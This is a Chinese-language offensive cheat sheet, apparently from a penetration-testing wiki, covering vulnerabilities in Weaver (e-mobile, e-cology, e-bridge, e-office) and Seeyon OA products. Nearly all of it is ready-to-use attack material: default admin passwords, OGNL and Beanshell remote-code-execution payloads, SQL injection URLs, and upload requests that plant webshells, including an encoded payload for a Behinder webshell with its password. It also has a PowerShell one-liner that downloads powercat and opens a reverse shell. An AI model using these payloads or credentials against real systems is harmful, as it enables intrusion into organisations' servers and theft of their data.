### 泛微
> 官网 : https://www.weaver.com.cn/
**相关文章**
- [应用安全 - 软件漏洞 - 泛微OA漏洞汇总](https://www.cnblogs.com/AtesetEnginner/p/11558469.html)
- [泛微 e-mobile 相关漏洞](https://mp.weixin.qq.com/s/nYTXWXs-40oR41k1UsHJyw)
**相关工具**
- [z1un/weaver_exp](https://github.com/z1un/weaver_exp)
**敏感文件泄露**
- `/messager/users.data`
- `/plugin/ewe/jsp/config.jsp`
**路径遍历**
- `/plugin/ewe/admin/upload.jsp?id=11&dir=../../../`
- `/weaver/weaver.file.SignatureDownLoad?markId=1+union+select+'../ecology/WEB-INF/prop/weaver.properties'`
#### e-mobile
> fofa: app="泛微-EMobile"
**E-mobile**
```
admin/admin111
```
**E-Mobile 4.5 RCE**
```
**.**.**.**/verifyLogin.do
data:loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${@**.**.**.**.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('ipconfig').getInputStream())}
http://**.**.**.**/verifyLogin.do
data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}
http://**.**.**.**:89/verifyLogin.do
data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}
**.**.**.**/verifyLogin.do
data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}
http://**.**.**.**/verifyLogin.do
data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}
http://**.**.**.**/verifyLogin.do
data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}
```
**CNVD-2017-03561 e-mobile < 6.5 Ognl 表达式注入**
- 影响版本
- v6.5
- v5.5
- 相关文章
- [关于表达式注入的小记录](https://zhuanlan.zhihu.com/p/26052235)
- [泛微 E-Mobile Ognl 表达式注入](https://blog.csdn.net/qq_27446553/article/details/68203308)
- [泛微 E-Mobile Ognl 表达式注入](https://docs.ioin.in/writeup/www.sh0w.top/_index_php_archives_14_/index.html)
- POC | Payload | exp
```
/login.do?message=${}
/manager/login.do?message=${}
message=(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#w=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter()).(#w.print(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(#parameters.cmd[0]).getInputStream()))).(#w.close())&cmd=whoami
```
**CNVD-2017-07285 S2-046**
- POC | Payload | exp
```
filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
```
**CNVD-2021-25287 SQLi to RCE**
- 影响版本
- v6.6
- 相关文章
- [泛微e-mobile6.6前台RCE漏洞分析与复现](https://forum.butian.net/share/84)
- POC | Payload | exp
- https://github.com/YinWC/2021hvv_vul/blob/master/0410/%E6%B3%9B%E5%BE%AEe-mobile%200day.md
```
/messageType.do
/client.do
CREATE ALIAS EXEC AS
$$ void e(String cmd) throws java.io.IOException
{java.lang.Runtime rt= java.lang.Runtime.getRuntime();rt.exec(cmd);}$$
CALL EXEC('whoami');
```
#### e-cology
> fofa: app="Weaver-OA"
> fofa: app="泛微-协同办公 OA"
**指纹**
- `Set-Cookie: ecology_JSessionId=`
- `ecology`
**OA 默认口令**
```
sysadmin/1
```
**/services/MobileService?wsdl 注入**
- 相关文章
- [泛微e-cology7.1 SOAP注入引发的血案](https://www.mrwu.red/web/1598.html)
- [泛微协同商务系统e-cology某处SQL注入](https://www.uedbox.com/post/14232/)
**泛微OA sysinterface/codeEdit.jsp 页面任意文件上传 WooYun-2015-0155705**
- 相关文章
- [泛微OA sysinterface/codeEdit.jsp 页面任意文件上传 WooYun-2015-0155705](http://wiki.peiqi.tech/PeiQi_Wiki/OA%E4%BA%A7%E5%93%81%E6%BC%8F%E6%B4%9E/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEOA%20sysinterfacecodeEdit.jsp%20%E9%A1%B5%E9%9D%A2%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.html)
- POC | Payload | exp
```
/sysinterface/codeEdit.jsp
```
**e-cology OA Beanshell 组件远程代码执行**
- 相关文章
- [[漏洞预警]泛微e-cology OA Beanshell组件远程代码执行分析](https://mp.weixin.qq.com/s/Hr6fSOaPcTp2YaD-fPMxyg)
- [泛微e-cology OA Beanshell组件远程代码执行漏洞复现](https://mp.weixin.qq.com/s/LpXiLukOKMfMSa8gUYBqNA)
- POC | Payload | exp
- [jas502n/e-cology](https://github.com/jas502n/e-cology)
```
/weaver/bsh.servlet.BshServlet
```
```
eval%00("ex"%2b"ec(\"whoami\")"); 也可以换成 ex\u0065c("cmd /c dir");
```
泛微多数都是 windows 环境, 反弹 shell 可以使用 pcat
```
powershell IEX(New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c ip -p 6666 -e cmd
```
**ecology8_mobile_sql_inject**
- POC | Payload | exp
- [ecology8_mobile_sql_inject](https://github.com/orleven/Tentacle/blob/6e1cecd52b10526c4851a26249339367101b3ca2/script/ecology/ecology8_mobile_sql_inject.py)
**泛微 OA WorkflowCenterTreeData 接口注入漏洞(限 oracle 数据库)**
- POC | Payload | exp
- [AdministratorGithub/e-cology-OA-SQL](https://github.com/AdministratorGithub/e-cology-OA-SQL)
**泛微 ecology OA 系统接口存在数据库配置信息泄露漏洞**
- 相关文章
- [泛微ecology OA数据库配置信息泄露漏洞复现](https://mp.weixin.qq.com/s/u8GIfMBRZFAN3HANSSSgQA)
- POC | Payload | exp
- [jas502n/DBconfigReader](https://github.com/jas502n/DBconfigReader)
- [NS-Sp4ce/Weaver-OA-E-cology-Database-Leak](https://github.com/NS-Sp4ce/Weaver-OA-E-cology-Database-Leak)
**泛微OA V8 SQL注入漏洞**
- 描述
泛微 OA V8 存在 SQL 注入漏洞,攻击者可以通过漏洞获取管理员权限和服务器权限
- POC | Payload | exp
```
/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
```
**泛微OA V9前台上传漏洞**
- 描述
泛微 OA V9 存在文件上传接口导致任意文件上传, 漏洞位于: /page/exportImport/uploadOperation.jsp 文件中
- POC | Payload | exp
```
POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Host: x.x.x.x
Content-Length: 216
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://x.x.x.x/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFy3iNVBftjP6IOwo
Connection: close
------WebKitFormBoundaryFy3iNVBftjP6IOwo
Content-Disposition: form-data; name="file"; filename="12.jsp"
Content-Type: application/octet-stream
<%out.print(1111);%>
------WebKitFormBoundaryFy3iNVBftjP6IOwo--
```
```
page/exportImport/fileTransfer/12.jsp
```
**泛微OA V9 E-Cology WorkflowServiceXml RCE**
- 描述
泛微 E-cology OA 系统的 WorkflowServiceXml 接口可被未授权访问,攻击者调用该接口,可构造特定的 HTTP 请求绕过泛微本身一些安全限制从而达成远程代码执行
- 相关文章
- [E-Cology WorkflowServiceXml RCE](https://mp.weixin.qq.com/s/DVlZC5jU6MQQqUoM2gKTBg)
- [泛微E-Cology WorkflowServiceXml RCE](http://wiki.peiqi.tech/PeiQi_Wiki/OA%E4%BA%A7%E5%93%81%E6%BC%8F%E6%B4%9E/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Cology%20WorkflowServiceXml%20RCE.html?h=%E6%B3%9B%E5%BE%AEE-Cology%20WorkflowServiceXml%20RCE)
- [HVV行动之某OA流量应急](https://mp.weixin.qq.com/s/68sQAkT3CBff4Y40OPJvxQ)
- [微某OA从0day流量分析到武器化利用](https://mp.weixin.qq.com/s/iTP9jBypsJEsSlAIaNOnhw)
- [泛微 WorkflowServiceXml RCE 复现](https://www.o2oxy.cn/3561.html)
**泛微OA weaver.common.Ctrl 任意文件上传漏洞**
- 描述
泛微 OA weaver.common.Ctrl 存在任意文件上传漏洞,攻击者通过漏洞可以上传 webshell 文件控制服务器
- 相关文章
- [泛微OA weaver.common.Ctrl 任意文件上传漏洞](https://mp.weixin.qq.com/s/ePYRFPfu-pvWMKSiffporA)
- [泛微OA 前台GetShell复现](https://ailiqun.xyz/2021/05/02/%E6%B3%9B%E5%BE%AEOA-%E5%89%8D%E5%8F%B0GetShell%E5%A4%8D%E7%8E%B0/)
- [HVV 某OA文件上传漏洞分析](https://mp.weixin.qq.com/s/wX0cCMaCM9UhP6F4MxdeKQ)
**com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction 任意文件上传**
- 相关文章
- [泛微e-cology任意文件上传(已修复)](https://mp.weixin.qq.com/s/3ip7-U8BsWgq3N4SP5xd4w)
**weaver.workflow.exceldesign.ExcelUploadServlet 任意文件上传**
- 相关文章
- [泛微e-cology另一接口任意文件上传(已修复)](https://mp.weixin.qq.com/s/nRnNyFfDQYxmFwA-7-IBVQ)
**/workrelate/plan/util/uploaderOperate.jsp + /OfficeServer 文件上传**
- POC | Payload | exp
- https://github.com/sobinge/2022-HW-POC/blob/main/%E6%B3%9B%E5%BE%AEOA%20uploaderOperate.jsp%20%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md
**管理员任意登录**
- POC | Payload | exp
```
/mobile/plugin/VerifyQuickLogin.jsp
identifier=1&language=1&ipaddress=
```
#### e-bridge
> fofa: app="泛微-云桥 e-Bridge"
**泛微云桥 /wxjsapi/saveYZJFile 任意文件读取**
- 描述
未授权任意文件读取,/wxjsapi/saveYZJFile 接口获取 filepath,返回数据包内出现了程序的绝对路径,攻击者可以通过返回内容识别程序运行路径从而下载数据库配置文件危害可见。
- 相关文章
- [泛微云桥-任意文件读取深入利用](https://mp.weixin.qq.com/s/BwJJPf5S-SKzChuDGl9i5w)
- POC | Payload | exp
```
downloadUrl 参数修改成需要获取文件的绝对路径,记录返回包中的 id 值
/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///c:windows/win.ini&fileExt=txt
```
通过查看文件接口访问 /file/fileNoLogin/id
```
/file/fileNoLogin/xxxxxxxxxxxxxxxxx
```
参考安识科技 A-Team 利用方法,https://mp.weixin.qq.com/s/Y_2_e7HIWH3z5jhMsK7pZA
```
参数不填写绝对路径写进文本内容就是当前的目录,产生了一个新的漏洞 “目录遍历”
/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/&fileExt=txt
常见路径
d://ebridge//tomcat//webapps//ROOT//WEB-INF//classes//init.properties
d:/OA/tomcat8/webapps/OAMS/WEB-INF/classes/dbconfig.properties 泛微OA数据库
```
#### e-office
> fofa: app="泛微-EOffice"
**指纹**
- `/general/login/index.php`
**相关文章**
- [【攻防演练】某协同办公系统多个1day分析过程](https://forum.butian.net/share/1791)
- [E-office Server_v9.0 漏洞分析](https://mp.weixin.qq.com/s/JP-kIsWeQ0HZPs9jZjL24A)
**E-Office officeserver.php 任意文件读取漏洞**
- POC | Payload | exp
```
/iweboffice/officeserver.php?OPTION=LOADFILE&FILENAME=xxxx.txt
```
**CNVD-2021-49104 E-Office v9 任意文件上传漏洞**
- 相关文章
- [某 E-Office v9 任意文件上传漏洞复现](https://www.o2oxy.cn/3860.html)
- [某office前台任意文件上传漏洞分析](https://mp.weixin.qq.com/s/lOgOXHmtUGaqN4c3_7_WhQ)
- [记一次PHP文件上传WAF+沙盒绕过](https://www.o2oxy.cn/4095.html)
- POC | Payload | exp
- [bigsizeme/CNVD-2021-49104](https://github.com/bigsizeme/CNVD-2021-49104)
**E-Office v9 任意文件下载漏洞**
- POC | Payload | exp
```
/inc/attach.php?path=/../../../../../1.txt
```
**E-office do_excel.php任意文件写入漏洞**
- POC | Payload | exp
```
/WWW/general/charge/charge_list/do_excel.php
html=<?php system($_POST[pass]);?>
```
**eoffice10 前台 OfficeServer getshell**
- POC | Payload | exp
查看版本 /eoffice10/version.json
```
<form method='post'
action='http://XXXXXXXX:8010/eoffice10/server/public/iWebOffice2015/OfficeServer.php'
enctype="multipart/form-data" >
<input type="file" name="FileData"/></br></br>
<input type="text" name="FormData" value="1"/></br></br>
<button type=submit value="上传">上传</button> </form>
```
```
POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1
Host: XXXXXXXX:8010
Content-Length: 378
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJjb5ZAJOOXO7fwjs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
Content-Disposition: form-data; name="FileData"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo md5(1);?>
------WebKitFormBoundaryJjb5ZAJOOXO7fwjs
Content-Disposition: form-data; name="FormData"
{'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'test.php'}
------WebKitFormBoundaryJjb5ZAJOOXO7fwjs--
```
http://XXXXXXXX:8010/eoffice10/server/public/iWebOffice2015/Document/test.php
**ajax.php 任意文件上传**
- POC | Payload | exp
```
/E-mobile/App/Ajax/ajax.php?action=mobile_upload_save
后缀 xxx.php.
/attachment/xxxxx.php
```
**ajax.php 全回显SSRF可RCE**
- POC | Payload | exp
```
/E-mobile/App/Ajax/ajax.php?action=dingtalkImg&result[]=http://x.x.x.x/1.php
/attachment/xxxxx.php
```
**downfile.php 回显SSRF**
- POC | Payload | exp
```
/E-mobile/App/System/File/downfile.php?url=
Host: www.baidu.com
```
---
### 致远
> 官网 : http://www.seeyon.com/
> Fofa : app="致远互联-OA"
**相关文章**
- [致远A8数据库密码解密](https://www.cmdhack.com/archives/212.html)
- [Seeyon A8 登录hash破解案例](https://www.hedysx.com/2807.html)
**相关工具**
- [Summer177/seeyon_exp](https://github.com/Summer177/seeyon_exp)
- [nex121/SeeyonEXP](https://github.com/nex121/SeeyonEXP)
- [Rvn0xsy/PassDecode-jar](https://github.com/Rvn0xsy/PassDecode-jar) - 帆软/致远密码解密工具
- [z1un/seeyou_exp](https://github.com/z1un/seeyou_exp)
**致远OA数据库配置文件**
```
/opt/Seeyon/A8/base/conf/datasourceCtp.properties
```
**指纹**
- `/seeyon/htmlofficeservlet`
- `/seeyon/index.jsp`
- `seeyon`
**默认口令**
```
system/system
group-admin/123456
admin1/123456
gov-admin/123456
audit-admin/123456
```
**致远OA Session泄漏漏洞**
需登录账户,注入发生在search_result.jsp文件中的docTitle参数
- POC | Payload | exp
```
/yyoa/ext/https/getSessionList.jsp?cmd=getAll
```
**致远OA A6 search_result.jsp sql注入漏洞**
- POC | Payload | exp
```
/yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=1'and/**/1=2/**/ union/**/all/**/select/**/user(),2,3,4,5%23&goal=1&perId=0&startTime=&endTime=&keyword=&searchArea=notArc
```
**致远OA A6 setextno.jsp sql注入漏洞**
- POC | Payload | exp
```
/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(17) union all select 1,2,@@version,user()%23
```
**致远OA A6 重置数据库账号密码漏洞**
- POC | Payload | exp
```
/yyoa/ext/trafaxserver/ExtnoManage/isNotInTable.jsp?user_ids=(17) union all select user()%23{'success':false,'errors':'root@localhost'}
```
**致远OA A6 敏感信息泄露**
- POC | Payload | exp
```
/yyoa/createMysql.jsp
/yyoa/ext/createMysql.jsp
/yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0
```
**致远 OA A6 test.jsp sql 注入漏洞**
- 相关文章
- [用友致远A6 OA存在sql注入并拿shell](https://www.pa55w0rd.online/yyoa/)
- [致远OA A6 test.jsp SQL注入漏洞](https://fengchenzxc.github.io/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/OA%E4%BA%A7%E5%93%81%E6%BC%8F%E6%B4%9E/%E8%87%B4%E8%BF%9COA/%E8%87%B4%E8%BF%9COA%20A6%20test.jsp%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/)
- POC | Payload | exp
```
/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database())
/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)
```
**致远OA A8 未授权访问**
- POC | Payload | exp
```
/seeyon/main.do?method=officeDown&filename=c:/boot.ini
```
**致远OA A8 任意用户密码修改漏洞**
- 相关文章
- [申通快递某系统存在任意用户密码修改漏洞 -wooyun-2016-0215609](https://www.onebug.org/wooyundata/74171.html)
- [风行在线某系统任意用户密码重置漏洞(管理员账号为例/涉及内部架构/文件等敏感信息) -wooyun-2016-0213554](https://www.onebug.org/wooyundata/74123.html)
- POC | Payload | exp
```
/seeyon/services/authorityService?wsdl
```
**致远OA A8-m 后台万能密码**
- POC | Payload | exp
```
www.test.com/seeyon/management/status.jsp
WLCCYBD@SEEYON
```
**致远OA A8-v5 无视验证码撞库**
- 描述
致远 A8-V5 在设计时存在逻辑错误,用户修改密码时对原密码进行了验证,但是验证使用的服务存在未授权访问漏洞,系统对非合法请求的原密码验证功能进行回应,导致了无视验证码,无需 login 页面进行密码尝试
- POC | Payload | exp
```
GET /seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=admin&P_2_String=wy123456 HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://www.test.com/seeyon/individualManager.do?method=managerFrame
requesttype: AJAX
Content-Type: application/x-www-form-urlencoded
Cookie: User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: www.test.com
DNT: 1
Proxy-Connection: Keep-Alive
```
**致远OA A8-v5 任意用户密码修改**
- 描述
致远 A8-V5 在设计时存在逻辑错误,在上一步对原始密码进行验证后,下一步不再检测原始密码,从而直接修改用户密码,导致平行权限的越权漏洞。
- POC | Payload | exp
```
POST /seeyon/individualManager.do?method=modifyIndividual HTTP/1.0
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.test.com/seeyon/individualManager.do?method=managerFrame
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Proxy-Connection: Keep-Alive
Pragma: no-cache
Content-Length: 86
DNT: 1
Host: www.test.com
Cookie: JSESSIONID=DA71A65B3AAD45823A1FADAB80A3E685; Hm_lvt_49c0fa7f96aa0a5fb95c62909d5190a6=1419221849,1419232608; avatarImageUrl=8469117046183055270; loginPageURL="/main.do"
individualName=admin&formerpassword=123456&nowpassword=wy123456&validatepass=wy123456
```
individualName为用户名
注意,此处需要以一个合法的JSESSIONID发送如上数据即可修改任意用户密码,合法的JSESSIONID由撞库得出。
**致远OA帆软报表组件反射型XSS&SSRF**
- 相关文章
- [致远OA帆软报表组件反射型XSS&SSRF漏洞](https://landgrey.me/blog/7/)
**致远 OA 帆软报表组件前台 XXE 漏洞**
- 相关文章
- [致远OA帆软报表组件前台XXE漏洞挖掘过程](https://landgrey.me/blog/8/)
**A8-OA-seeyon-RCE**
- 相关文章
- [致远A8协同办公系统poc/seeyon 0day](https://www.jianshu.com/p/562f45edde2d)
- [致远 OA A8 htmlofficeservlet getshell (POC&EXP)](http://wyb0.com/posts/2019/seeyon-htmlofficeservlet-getshell/)
- [某单位攻防演练期间的一次应急响应](https://www.freebuf.com/articles/web/270265.html)
- POC | Payload | exp
- [RayScri/A8-OA-seeyon-RCE](https://github.com/RayScri/A8-OA-seeyon-RCE)
**CNVD-2020-62422 webmail.do任意文件下载**
- 影响版本
- 致远OA A6-V5
- 致远OA A8-V5
- 致远OA G6
- POC | Payload | exp
```
http://xxx.xxx.xxx.xxx/seeyon/webmail.do?method=doDownloadAtt&filename=a.txt&filePath=../conf/datasourceCtp.properties
```
**致远OA任意管理员登陆**
- 相关文章
- [致远OA任意管理员登陆漏洞分析](https://mp.weixin.qq.com/s/tWKCgmptOsouOllDSXBTiw)
**CNVD-2021-01627 && 致远 OA ajax.do 登录绕过任意文件上传**
- 相关文章
- [致远OA ajax.do登录绕过任意文件上传](https://mp.weixin.qq.com/s/dk6aZY2fuJ_08tSOOh1Vzw)
- [致远OA ajaxAction formulaManager 文件上传漏洞](https://mp.weixin.qq.com/s/ZyPwCytO7NLUuo9rfKtgyQ)
- POC | Payload | exp
```
POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip HTTP/1.1
Host: 127.0.0.1
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7B6D8C106BD599DB0EF2F2E3B794A4FA; loginPageURL=; login_locale=zh_CN;
Content-Type: application/x-www-form-urlencoded
Content-Length: 8819
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B2%C3%B3%C3%B0%13%C2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%C2%B9%C3%9C%C2%98%C2%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C2%82Y%5C%C2%AC%C2%B9%24%C2%80d%C2%9E%03%5E%C3%8F%C3%97D%29%5Cm%2C%1F%07%2F%C3%85Q%5CD%C2%B6%26%C3%B9%C2%90%C3%A8%15%C3%A0p%C3%A1%C2%86%2C%C3%9Ah%C3%83J%0A%C2%87%C3%8FN%C2%A4%5C%C2%B7DM%00%C3%91C%28b%C3%8E%C3%96%C2%84%C2%ABe%40%2C%C2%898%03%C3%A2%C2%B8%C2%825%3EYp%C2%96%26%0C%C3%A8%7B%C2%BAFq%C3%9A%C3%B0%C2%A6%C2%9F%5B%C3%BCJ%00K%C2%B5%C3%B8TFqmc%C2%93%C3%8BH*va%C3%B9%0F%C3%A0_%C2%BE%C3%99%C2%A2%1E%C2%BA%C3%A2%C2%A2%C2%B2L5q%C2%B9%C3%A1%C2%A3%24*%C2%A9e*7iq%C3%B4m3%60mC8%C2%83j2%C2%A3%3A7%C3%80%C2%96%C2%85e%C2%A8%18D%C2%99.%C3%8F%5B%C2%BD%C2%838%0E%28F%25%C2%89%C2%9B%C3%84%C3%A3%C2%95%01%C2%A0%C2%B4L%C3%A9-%3F%C2%B8Bc%C2%95%3A%C3%86%C3%86%C3%9Fse%00%C3%B8%C2%8DoW%01%C3%B2L%15K%C2%8B%0CZ%08%C2%8Fh%7C%2C4W%C2%B9%C2%B4l%C3%AD%C3%96D%C3%856%C3%81%C2%B9%7Dl%C2%B1eQJ7%C3%93%12%C2%ADI%C2%89%5D%02Ygz%1E%C2%9DL%C3%B6%C2%99%C3%A6%C2%B4%C3%8E%C3%BB%C3%996j%C2%BDU%40s%40%C3%B3w%C3%8F%5B%C2%A4%C2%84%C2%80%C3%A0%2B%14K%0Cg%C3%82%01.W%C2%89K%C2%80%C3%AF%C3%9CXd%1F%C3%B6%03%C3%BB%C2%B0%C2%A9%C2%B6%C2%86%C2%8D%C2%ADP%3Fo%0F%C3%92%C3%80B%C3%92%08p%C3%BA%C2%AD%C2%A9%01%12%C2%AE%C3%90T%0D%C3%8B%28%07%C2%B6%C3%A6%23%C2%A8I%C2%A9S%C2%9DG%7B%0E_%C2%9D6%C3%86%C3%B1%1B%C2%BD%26%10%C3%839%C2%A6uU%03%C2%97%28X%C2%9E%C2%AE%26%C2%AA%C2%BEA%C3%B2%21%0B%C3%974%06%C3%87%C3%9C%C3%87%1BT%C3%A6%C2%B6%09%C3%BC%23%C2%A7%C2%87u%C2%AC%1A%C2%A7%0BG%7E%C2%82%C2%AD%C3%8A%C2%8F%3F%C3%BC%19%C3%99%C2%BF%C3%BE%C2%99%C3%88%C2%95%C2%84d%C2%AD%C2%91O%C3%AB%7C%C2%81%C3%8AO%C3%96o%C3%B8%C3%9Ay%C3%A4%12%C2%9D%C2%A7%C3%B5%C2%89%C2%A1%18%24%C2%A0j%C3%B4%C3%9A%C3%BA%C3%94z%C2%8D_%C2%BF%C3%96F%C2%9E%C2%9E%C2%A9%1C%C3%84V%25%C2%9C%5D%C3%96%C2%A6%C3%B9X%C2%A4%C2%B2%28%60XMn%C3%90%18%C3%A6%C2%AE%C2%81o%C3%B4m%C2%BA%C3%97%C2%95%C2%85%12%C2%AAs%C2%9A%C3%97%C3%A2n%C2%977%C3%BD%C3%81%C2%A9x%1F%C3%A9%C3%84%C2%A6%C2%BD*%2FW%18%C2%98%3A%06%C3%BC%3E%C2%B79%C2%9D%3D%12%C3%BD%C3%AD%C2%8F%1C%C3%944%C2%9D%5E%C2%97%1Cc%C3%AAgBc%C2%A0%C3%B1%C3%83%C2%95%1B%29%C2%ACe%08%21%C2%8D%C2%8F%C3%BA%C2%A1%C2%97%C3%90X%C2%A4%C2%A0%0A%C2%9A%C2%9E%C3%9Es%C3%A3%1C%C2%8A%C3%BA%10%C3%92%C3%9A%C3%AE%C2%A6%C3%A3%C2%A6%27%01%C2%A7T%C2%8E9a%5DQgw%C3%A1%C2%B5h%C3%AB%C2%BA*%5C%7E%C3%BF%C3%B8%3E%C3%ADL%C2%9AG%7D%C2%82R%C3%90%C2%9F%C2%BCh%C3%B3o%C3%83%C2%99%07bH%07%1E%C3%9E%C3%AFv%C3%96%3FW%C3%AA%C3%BDw%C2%AA%5B%C2%B3%3B%C3%93%C3%9A%C2%B6L%C3%AF%0E%C3%98o%C3%AFI%7E%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%97%C3%84%C3%87%7D%C3%93o%18%1C%C3%B5%3E%C2%82%C3%BF%C2%9F.%C3%80q%C3%AAQ%C3%87%7E%7C%C2%AF%C3%B7%21%25%C2%A0wb%C3%92%C3%8C%C3%89%10%60%C3%8A%C2%B2%C3%AC%3D%C2%BCv%7F%C3%90%25I%17%C3%A5k%7Dg%C2%97%C3%9C%C3%AB%C3%BE%C3%BD%2FheA%C3%A4_%05%00%00
Webshell地址:https://xxxxx/seeyon/SeeyonUpdate1.jspx
冰蝎3 默认马pass:rebeyond
```
**A5-V8 致远OA任意文件下载漏洞**
- 相关文章
- [致远OA任意文件下载漏洞(已修复)](https://mp.weixin.qq.com/s/xZT7RRRxsNX6BN3bwFK67A)
**致远OA fastjson远程代码执行漏洞**
- 相关文章
- [致远OA fastjson远程代码执行漏洞复现](https://mp.weixin.qq.com/s/a1KbLlb7ZOXfeXUyhLhpMw)
- [致远伪0day_FastJson利用链](https://mp.weixin.qq.com/s/yTuQLqqvikwo1KfK-zGBBA)
- [致远 OA FastJson rce 回显](https://96.mk/2021/07/10/19.html)
---
### 通达
